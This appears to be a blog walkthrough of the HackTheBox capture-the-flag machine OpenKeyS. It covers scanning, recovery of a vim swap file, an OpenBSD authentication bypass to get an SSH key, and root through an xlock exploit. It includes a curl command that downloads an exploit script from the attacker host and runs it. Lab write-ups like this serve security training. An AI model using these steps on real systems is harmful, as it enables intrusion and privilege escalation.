Today we are going to crack a machine called OpenKeyS. It was created by polarbearer & GibParadox. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
·
Network Scanning
o
Nmap Scan
·
Enumeration
o
Browsing HTTP Service
o
Directory Bruteforce using gobuster
o
Exploiting Directory Listing
o
Enumerating vi swap file
o
Enumerating users and directory from auth.php
o
Downloading check_auth file
o
Analyzing the check_auth file
·
Exploitation
o
Authentication bypass using -schallenge
o
Manipulating cookie for OpenSSH key
o
Downloading OpenSSH key
o
Logging as jennifer user
o
Reading User Flag
·
Privilege Escalation
o
Enumerating OpenBSD version
o
Exploiting xlock to get root
o
Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine
hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.39.140
Now that we have the IP Address. We need to enumerate open
ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.39.140
The Nmap Version scan quickly gave us some great
information. It positively informed that the following ports and services are
running: 22 (SSH), 80 (HTTP).
Enumeration
Since we don’t have any credentials for the ssh service, we
will start our enumeration with the HTTP service. We open the IP Address in the
web browser. We find a login page. We tried some default credentials but we weren’t
able to get in.
http://10.129.39.140
gobuster dir -u http://10.129.39.140 -w
/usr/share/wordlists/dirb/common.txt
http://10.129.39.140/includes/
strings auth.php.swp
vim -r auth.php.swp.
Here we have the recovered auth.php code.
Since the php uses the check_auth file to check the
authentication, we can download it by browsing the auth_helpers directory in
our browser.
http://10.129.39.140/auth_helpers

Since the target machine is running OpenBSD and this
check_auth is an ELF we can direction our enumeration in the direction of
OpenBSD and bypassing authentication. We went on a search spree which included vulnerabilities,
manuals and research papers.
file check_auth
ssh -i key jennifer@10.129.39.140
cat user.txt
uname -a
After reading the user flag, we check the version of the
OpenBSD to figure out methods to escalate privilege. We found that it is
running OpenBSD version 6.6. Time to get on some enumeration. After looking for
a while we found the xlock Privilege Escalation. In this we can upgrade a local
user to gain privilege which is a part of auth group by providing it a
LIBGL_DRIVERS_PATH environment variable. It is possible to elevate this privilege
due to xenocara/lib/mesa/src/loader/loader.c mishandles dlopen. If it gets
complex no need to bother, we searched and found an exploit for it. It can be
download it from here.
We created a file by the name of authroot.sh and transferred the file to the
target machine.
nano authroot.sh
python -m SimpleHTTPServer
We used curl to download the file on the target machine. We
provided the proper permission to the script and executed it. In a few moments
it gave us the password for the root user.
At the end of the exploit, it asked for the S/Key password
we entered the above password and it got us root privileges which we checked
using id command. Now all that is left is to read the root flag inside the
/root directory.
curl -O http://10.10.14.64:8000/authroot.sh
chmod 777 authroot.sh
./authroot.sh
EGG LARD GROW HOG DRAG LAIN
id
cat /root/root.txt
























0 comments:
Post a Comment